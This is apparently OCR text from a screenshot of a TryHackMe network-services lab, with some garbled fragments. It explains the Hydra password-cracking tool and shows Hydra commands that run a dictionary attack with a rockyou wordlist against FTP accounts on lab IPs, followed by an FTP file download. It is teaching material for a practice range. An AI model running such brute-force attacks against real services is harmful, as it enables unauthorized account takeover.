 TryHackMe | Network Services
what is the default name of an ss
tryhackme.com/room/networkservices
- We have a possible username
Using this information, let's try and bruteforce the password of the FTP Server.
Hydra
Hydra is a very fast online password cracking tool, which can perform rapid dictionary attacks against more than
50 Protocols, including Telnet, RDP, SSH, FTP, HTTP, HTTPS, SMB, several databases and much more. Hydra comes
by default on both Parrot and Kali, however if you need it, you can find the GitHub here.
The syntax for the command we're going to use to find the passwords is this:
"hydra -t 4 -l dale -P /usr/share/wordlists/rockyou.txt -vV 10.10.10.6 ftp"
Let's break it down:
SECTION FUNCTION
hydra Runs the hydra tool
-t 4 Number of parallel connections per target
-l [user] Points to the user who's account you're trying to compromise
-P [path to dictionary] Points to the file containing the list of possible passwords
-vV Sets verbose mode to very verbose, shows the login+pass combination for each attempt
[machine IP] The IP address of the target machine
Correct Answer
"ftp [IP]" and entering the credentials when
prompted
Applications Places System Thu 11 Nov, 20:33 AttackBox IP:10.10.96.153
root@ip-10-10-96-153: ~
File Edit View Search Terminal Help
===================================
MESSAGE FROM SYSTEM ADMINISTRATORS
===================================
Hello,
I hope everyone is aware that the
FTP server will not be available
over the weekend- we will be
carrying out routine system
maintenance. Backups will be
made to my account so I reccomend
encrypting any sensitive data.
Cheers,
Mike
root@ip-10-10-96-153:~# hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -
vV 10.10.232.53 ftp
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-11-11 20:33:21
Ad
xt
ftp> get PUBLIC_NOTICE.txt
local: PUBLIC_NOTICE.txt remote: PUBLIC_NOTICE.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for PUBLIC_NOTICE.txt (353 bytes).
226 Transfer complete.
353 bytes received in 0.00 secs (141.8044 kB/s)
ftp>
Flag will be blurred.
Follow along to find it. :)
THM AttackBox
1h 43m 28s